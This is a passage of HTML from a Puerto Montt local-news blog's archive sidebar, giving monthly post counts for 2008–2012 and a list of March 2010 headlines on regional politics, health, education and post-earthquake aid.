</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2010/03/autoridades-de-salud-supervisaron-la.html'>Autoridades de salud supervisaron la vacunación co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/injuv-apoya-en-operacion-renta-2010.html'>Injuv apoya en operación renta 2010</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/isla-maillen.html'>Isla Maillen</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/universidad-san-sebastian-realizo.html'>Universidad San Sebastián realizó &#171;Bienvenida mech...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/proyecto-sobre-valoracion-de-recursos.html'>Proyecto sobre valoración de recursos algales se e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-escalona-entrego-ministro-de.html'>Senador  Escalona entregó a ministro de hacienda p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/sernatur-entrega-sellos-de-calidad.html'>Sernatur entrega sellos de calidad a empresarios d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/caso-de-h1n1.html'>Caso de H1N1</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/ciclo-de-cine-yo-invito-ver.html'>Ciclo de Cine Yo invito a ver...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/entrega-de-la-beca-elijo-mi-pc.html'>Entrega de la beca &#171;Yo Elijo mi PC&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/desde-angelmo-autoridades-llaman.html'>Desde angelmó autoridades llaman a extremar precau...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/alumnos-beneficiados-por-beca-elijo-mi.html'>Alumnos beneficiados por beca &#171;Yo elijo mi PC&#187; rec...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/el-miercoles-vence-plazo-para-pagar.html'>El miércoles vence plazo para pagar permisos de ci...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/convenio-de-apoyo-productores-de.html'>Convenio de apoyo a productores de Calbuco</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/uss-invita-inscribirse-en-el.html'>USS invita a inscribirse en el tradicional ensayo ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-por-la-region-se-reunio-esta.html'>Senador por la Región se reunió esta mañana con el...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/actividad-de-limpieza-del-borde-del-rio.html'>Actividad de limpieza del borde del Río Maullín y ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/amichile-entrega-mas-de-20-toneladas-de.html'>AMICHILE entrega más de 20 toneladas  de choritos ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/nueva-empresa-de-buses-para-alerce-n-7.html'>Nueva empresa de buses para Alerce: &#171;Línea nº 7 Ví...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/asociacion-de-microbuses-de-puerto.html'>Asociación de microbuses de Puerto Montt hizo peti...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/programas-de-apoyo-emprendedores-y.html'>Programas de apoyo a emprendedores y empresarios</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/formalizan-entrega-de-casona-ex-banco.html'>Formalizan entrega de Casona ex Banco Llanquihue p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/intendente-montes-entrega-detalles-del.html'>Intendente Montes entrega detalles del Plan 24 horas</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/fotos-relacionadas-con-la-denuncia.html'>Fotos relacionadas con la denuncia realizada por T...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/autoridad-sanitaria-inicia-operativos.html'>Autoridad sanitaria inicia operativos  de control ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-escalona-al-intendente-que-diga.html'>&#171;Interpelo al intendente a que diga cuáles son las...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/salmonvalei-11-atrevete-aperrar.html'>Salmonvalei 11 - Atrévete a aperrar emprendiendo</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/165-millones-de-pesos-destina.html'>165 millones de pesos destina municipalidad a orga...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/dia-nacional-de-las-regiones.html'>Día Nacional de las Regiones</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/artesanos-solidarizan-con-artesanos-del.html'>Artesanos solidarizan con artesanos del Bío Bío</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-escalona-solicito-celeridad.html'>Senador Escalona solicitó celeridad a Ministra del...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/alcalde-quinteros-frente-los-recortes.html'>Alcalde Quinteros frente a los recortes presupuest...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-escalona-ante-recortes-de.html'>Senador Escalona ante recortes de recursos regionales</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/bus-escolar-en-isla-maillen.html'>Bus escolar en Isla Maillen</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/transmontt-denuncia-plagio-de-sus.html'>Transmontt denuncia plagio de sus máquinas en Aler...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/marcha-por-los-4-anos-de-la.html'>Marcha por los 4 años de la desaparición del profe...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-escalona-considera-gravisimas.html'>Senador Escalona considera gravísimas expresiones ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/ministro-lavin-anuncio-que-250-mil.html'>Ministro lavín anunció que 250 mil alumnos entraro...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/bono-marzo-beneficiara-mas-de-cien-mil.html'>Bono Marzo beneficiará a más de cien mil personas ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/feria-de-cruceros-de-miami.html'>Feria de cruceros de Miami</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/agrupacion-de-actores-de-puerto-montt.html'>Agrupación de Actores de Puerto Montt en Audiencia...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/vieja-pretension-autoritaria.html'>&#171;La vieja pretensión Autoritaria&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/escalona-no-hay-un-plan-de.html'>Escalona: &#171;Aquí no hay un plan de reconstrucción d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/dirigentes-alercinos-presentaron-pliego.html'>Dirigentes alercinos presentaron pliego de peticio...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/inauguran-primera-muestra-de-arte-de.html'>Inauguran primera muestra de arte de Hualaihué en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/iniciativa-modifica-ley-general-de.html'>Iniciativa Modifica Ley General de Urbanismo y Con...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/escalona-sobre-dichos-de-intendente-de.html'>Escalona sobre dichos de intendente de los lagos s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/administrador-municipal-de-puerto-montt.html'>Administrador Municipal de Puerto Montt aclara sob...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/minuta-bono-marzo.html'>Minuta Bono Marzo</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/municipio-llama-no-dejar-para-ultima.html'>Municipio llama a no dejar para última hora el per...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-escalona-analizo-la.html'>Senador Escalona analizó a la Concertación y los d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/una-eva-y-dos-adanes-some-like-it-hot.html'>Una Eva y dos Adanes (Some Like It Hot) en Galería...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/envio-de-ayuda-las-localidades-de-lebu.html'>Envío de ayuda a las localidades de Lebu, Tirúa, T...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/intendente-montes-se-refirio-situacion.html'>Intendente Montes se refirió a situación de desemp...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/bases-de-la-basura-nuevamente.html'>Bases de la basura nuevamente rechazadas por la Fi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/conferencia-abre-exposicion-sobre.html'>Conferencia abre exposición sobre mujeres y espect...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/gobernador-munoz-inauguro-el-ano.html'>Gobernador Muñoz inauguró el año escolar en Llanqu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-escalona-manifiesta-urgencia-de.html'>Senador escalona manifiesta urgencia de nombramien...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/conjunto-folklorico-angelmo-del.html'>Conjunto Folklórico Angelmó del Magisterio de Puer...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-escalona-comprometio-apoyo.html'>Senador Escalona comprometió apoyo a problema de d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/sercotec-difunde-oferta-de-programas-de.html'>SERCOTEC difunde oferta de programas de apoyo</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/cierre-de-investigacion-caso.html'>Cierre de investigaciónCaso SalmonchileLUNES 22 de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/jardines-infantiles-de-los-lagos-ayudan.html'>Jardines infantiles de Los Lagos ayudan a establec...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/accion-limpieza-basural-en-llanquihue.html'>Acción Limpieza Basural en Llanquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/colegio-de-profesores-apoya-labor-del.html'>Colegio de profesores apoya labor del Mineduc en t...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/llega-exposicion-que-desvela-el.html'>Llega exposición que desvela el espectáculo chilen...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/renuevan-convenio-para-potenciar-el.html'>Renuevan convenio para potenciar el emprendimiento...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-escalona-califico-como.html'>Senador escalona calificó como apresuradas declara...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/presentan-iniciativa-para-crear.html'>Presentan iniciativa para crear Insituto Profesion...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/alcalde-quinteros-visita-intendente.html'>Alcalde Quinteros visita a Intendente Montes</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-escalona-reitera-preocupacion.html'>Senador Escalona reitera preocupación a ejecutivo ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/viaje-del-intendente-chiloe.html'>Viaje del Intendente a Chiloé</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/seremi-de-salud-entrega-ultimos.html'>Seremi de salud entrega últimos alcances para inic...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/se-constituyo-comite-de-comunas.html'>Se constituyó comité de comunas vulnerables en Mau...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/ministro-lavin-plantear-formulas-para.html'>Ministro lavín: &#171;Vamos a plantear fórmulas para qu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/firman-convenio-de-apoyo-al.html'>Firman convenio de apoyo al emprendimiento</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/senador-escalona-destaco-bono-marzo.html'>Senador Escalona destacó bono marzo pero solicitó ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html'>Alianza Francesa celebra con entretenido ciclo de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/campana-solidaria-en-la-plaza-de-puerto.html'>Campaña Solidaria en la Plaza de Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/injuv-capacita-jovenes-en-informatica.html'>Injuv capacita a jóvenes en Informática</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/amplian-plazos-para-participar-en-xxv.html'>Amplían plazos para participar en XXV Festival al Mar</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/pablo-ceballos-aterriza-en-la-casa-del.html'>Pablo Ceballos aterriza en la Casa del Arte Diego ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/campana-seguro-automotriz-conin-2010.html'>Campaña Seguro Automotriz CONIN 2010</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/escalona-junto-senadores-de-la.html'>Escalona junto a Senadores de la Concertación entr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/proyecto-instituto-profesional.html'>Proyecto Instituto Profesional Municipal</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/firma-de-convenio-entre-municipalidad.html'>Firma de Convenio entre Municipalidad de Puerto Mo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/universidad-san-sebastian-lanza-campana.html'>Universidad San Sebastián lanza campaña: &#171;Sebastia...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/en-una-semana-410-mil-alumnos-ya-se.html'>En una semana 410 mil alumnos ya se reincorporaron...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/importantes-avances-en-primera-escuela.html'>Importantes avances en primera escuela modular de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/basural-en-llanquihue.html'>Basural en Llanquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/sesion-concejo-municipal.html'>Sesión Concejo Municipal</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/asociacion-de-futbol-de-alerce-eligio.html'>Asociacion de Fútbol de Alerce &#171;Adfa&#187; eligió nuevo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/consejo-de-juntas-de-vecinos-de-alerce.html'>Consejo de Juntas de Vecinos de Alerce se reunirá ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/informan-medidas-post-terremoto-en.html'>Informan medidas post terremoto en apoyo de los un...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/taller-de-mandalas-en-la-naturaleza.html'>Taller de Mandalas en la Naturaleza</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/lista-de-gobernadores-designados-por-el.html'>Lista de gobernadores designados por el Presidente...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/saludo-protocolar-al-intendente-por.html'>Saludo Protocolar al Intendente por parte del Alcalde</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/campana-cuaresma-de-fraternidad-2010.html'>Campaña Cuaresma de Fraternidad 2010</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/deseamos-el-mejor-exito-en-la-tarea-que.html'>Deseamos el mejor éxito en la tarea que emprende e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/03/intendente-juan-sebastian-montes-asumio.html'>Intendente Juan Sebastián Montes asumió oficialmen...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
